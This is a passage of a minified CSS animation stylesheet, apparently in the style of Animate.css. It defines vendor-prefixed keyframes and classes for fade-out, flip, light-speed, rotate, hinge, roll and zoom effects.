to{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);}
}
.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight;}
@-webkit-keyframes fadeOutRightBig{from{opacity:1;}
to{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0);}
}
@keyframes fadeOutRightBig{from{opacity:1;}
to{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0);}
}
.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig;}
@-webkit-keyframes fadeOutUp{from{opacity:1;}
to{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);}
}
@keyframes fadeOutUp{from{opacity:1;}
to{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);}
}
.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp;}
@-webkit-keyframes fadeOutUpBig{from{opacity:1;}
to{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0);}
}
@keyframes fadeOutUpBig{from{opacity:1;}
to{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0);}
}
.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig;}
@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -360deg);transform:perspective(400px) rotate3d(0, 1, 0, -360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
40%{-webkit-transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
50%{-webkit-transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
80%{-webkit-transform:perspective(400px) scale3d(.95, .95, .95);transform:perspective(400px) scale3d(.95, .95, .95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
}
@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -360deg);transform:perspective(400px) rotate3d(0, 1, 0, -360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
40%{-webkit-transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
50%{-webkit-transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
80%{-webkit-transform:perspective(400px) scale3d(.95, .95, .95);transform:perspective(400px) scale3d(.95, .95, .95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
}
.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip;}
@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);transform:perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}
40%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);transform:perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
60%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 10deg);transform:perspective(400px) rotate3d(1, 0, 0, 10deg);opacity:1;}
80%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -5deg);transform:perspective(400px) rotate3d(1, 0, 0, -5deg);}
to{-webkit-transform:perspective(400px);transform:perspective(400px);}
}
@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);transform:perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}
40%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);transform:perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
60%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 10deg);transform:perspective(400px) rotate3d(1, 0, 0, 10deg);opacity:1;}
80%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -5deg);transform:perspective(400px) rotate3d(1, 0, 0, -5deg);}
to{-webkit-transform:perspective(400px);transform:perspective(400px);}
}
.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX;}
@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);transform:perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}
40%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -20deg);transform:perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
60%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 10deg);transform:perspective(400px) rotate3d(0, 1, 0, 10deg);opacity:1;}
80%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -5deg);transform:perspective(400px) rotate3d(0, 1, 0, -5deg);}
to{-webkit-transform:perspective(400px);transform:perspective(400px);}
}
@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);transform:perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}
40%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -20deg);transform:perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
60%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 10deg);transform:perspective(400px) rotate3d(0, 1, 0, 10deg);opacity:1;}
80%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -5deg);transform:perspective(400px) rotate3d(0, 1, 0, -5deg);}
to{-webkit-transform:perspective(400px);transform:perspective(400px);}
}
.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY;}
@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px);}
30%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);transform:perspective(400px) rotate3d(1, 0, 0, -20deg);opacity:1;}
to{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);transform:perspective(400px) rotate3d(1, 0, 0, 90deg);opacity:0;}
}
@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px);}
30%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);transform:perspective(400px) rotate3d(1, 0, 0, -20deg);opacity:1;}
to{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);transform:perspective(400px) rotate3d(1, 0, 0, 90deg);opacity:0;}
}
.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important;}
@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px);}
30%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -15deg);transform:perspective(400px) rotate3d(0, 1, 0, -15deg);opacity:1;}
to{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);transform:perspective(400px) rotate3d(0, 1, 0, 90deg);opacity:0;}
}
@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px);}
30%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -15deg);transform:perspective(400px) rotate3d(0, 1, 0, -15deg);opacity:1;}
to{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);transform:perspective(400px) rotate3d(0, 1, 0, 90deg);opacity:0;}
}
.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY;}
@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%, 0, 0) skewX(-30deg);transform:translate3d(100%, 0, 0) skewX(-30deg);opacity:0;}
60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1;}
80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1;}
to{-webkit-transform:none;transform:none;opacity:1;}
}
@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%, 0, 0) skewX(-30deg);transform:translate3d(100%, 0, 0) skewX(-30deg);opacity:0;}
60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1;}
80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1;}
to{-webkit-transform:none;transform:none;opacity:1;}
}
.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
@-webkit-keyframes lightSpeedOut{from{opacity:1;}
to{-webkit-transform:translate3d(100%, 0, 0) skewX(30deg);transform:translate3d(100%, 0, 0) skewX(30deg);opacity:0;}
}
@keyframes lightSpeedOut{from{opacity:1;}
to{-webkit-transform:translate3d(100%, 0, 0) skewX(30deg);transform:translate3d(100%, 0, 0) skewX(30deg);opacity:0;}
}
.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0, 0, 1, -200deg);transform:rotate3d(0, 0, 1, -200deg);opacity:0;}
to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1;}
}
@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0, 0, 1, -200deg);transform:rotate3d(0, 0, 1, -200deg);opacity:0;}
to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1;}
}
.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn;}
@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0;}
to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}
}
@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0;}
to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}
}
.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft;}
@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0;}
to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}
}
@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0;}
to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}
}
.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight;}
@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0;}
to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}
}
@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0;}
to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}
}
.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft;}
@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, -90deg);transform:rotate3d(0, 0, 1, -90deg);opacity:0;}
to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}
}
@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, -90deg);transform:rotate3d(0, 0, 1, -90deg);opacity:0;}
to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}
}
.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight;}
@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1;}
to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0, 0, 1, 200deg);transform:rotate3d(0, 0, 1, 200deg);opacity:0;}
}
@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1;}
to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0, 0, 1, 200deg);transform:rotate3d(0, 0, 1, 200deg);opacity:0;}
}
.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut;}
@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}
to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0;}
}
@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}
to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0;}
}
.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft;}
@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}
to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0;}
}
@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}
to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0;}
}
.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight;}
@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}
to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0;}
}
@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}
to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0;}
}
.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft;}
@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}
to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, 90deg);transform:rotate3d(0, 0, 1, 90deg);opacity:0;}
}
@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}
to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, 90deg);transform:rotate3d(0, 0, 1, 90deg);opacity:0;}
}
.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight;}
@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}
20%, 60%{-webkit-transform:rotate3d(0, 0, 1, 80deg);transform:rotate3d(0, 0, 1, 80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}
40%, 80%{-webkit-transform:rotate3d(0, 0, 1, 60deg);transform:rotate3d(0, 0, 1, 60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1;}
to{-webkit-transform:translate3d(0, 700px, 0);transform:translate3d(0, 700px, 0);opacity:0;}
}
@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}
20%, 60%{-webkit-transform:rotate3d(0, 0, 1, 80deg);transform:rotate3d(0, 0, 1, 80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}
40%, 80%{-webkit-transform:rotate3d(0, 0, 1, 60deg);transform:rotate3d(0, 0, 1, 60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1;}
to{-webkit-transform:translate3d(0, 700px, 0);transform:translate3d(0, 700px, 0);opacity:0;}
}
.hinge{-webkit-animation-name:hinge;animation-name:hinge;}
@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);}
to{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);}
to{opacity:1;-webkit-transform:none;transform:none;}
}
.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn;}
@-webkit-keyframes rollOut{from{opacity:1;}
to{opacity:0;-webkit-transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);}
}
@keyframes rollOut{from{opacity:1;}
to{opacity:0;-webkit-transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);}
}
.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut;}
@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
50%{opacity:1;}
}
@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
50%{opacity:1;}
}
.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn;}
@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, -1000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, -1000px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, -1000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, -1000px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown;}
@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);transform:scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(10px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(10px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);transform:scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(10px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(10px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft;}
@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(1000px, 0, 0);transform:scale3d(.1, .1, .1) translate3d(1000px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(-10px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(-10px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(1000px, 0, 0);transform:scale3d(.1, .1, .1) translate3d(1000px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(-10px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(-10px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight;}
@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, 1000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, 1000px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, 1000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, 1000px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp;}
@-webkit-keyframes zoomOut{from{opacity:1;}
50%{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
to{opacity:0;}
}
@keyframes zoomOut{from{opacity:1;}
50%{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
to{opacity:0;}
}
.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut;}
@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
to{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, 2000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, 2000px, 0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
to{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, 2000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, 2000px, 0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown;}
@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(42px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(42px, 0, 0);}
to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px, 0, 0);transform:scale(.1) translate3d(-2000px, 0, 0);-webkit-transform-origin:left center;transform-origin:left center;}
}
@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(42px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(42px, 0, 0);}
to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px, 0, 0);transform:scale(.1) translate3d(-2000px, 0, 0);-webkit-transform-origin:left center;transform-origin:left center;}
}
.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft;}
@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(-42px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(-42px, 0, 0);}
to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px, 0, 0);transform:scale(.1) translate3d(2000px, 0, 0);-webkit-transform-origin:right center;transform-origin:right center;}
}
@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(-42px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(-42px, 0, 0);}
to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px, 0, 0);transform:scale(.1) translate3d(2000px, 0, 0);-webkit-transform-origin:right center;transform-origin:right center;}
}
.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight;}
@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
to{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, -2000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, -2000px, 0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
